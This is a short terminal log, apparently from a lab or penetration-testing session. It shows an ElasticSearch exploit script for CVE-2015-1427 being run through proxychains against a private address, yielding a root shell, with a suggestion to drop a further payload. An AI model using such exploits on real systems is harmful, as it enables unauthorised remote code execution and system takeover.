 ┌──(root💀kali)-[/home/zh]
└─# proxychains python2 ./36337.py 172.17.0.3
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payloa
d or something
~$ id
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.3:9200  ...  OK
uid=0(root) gid=0(root) groups=0(root)
~$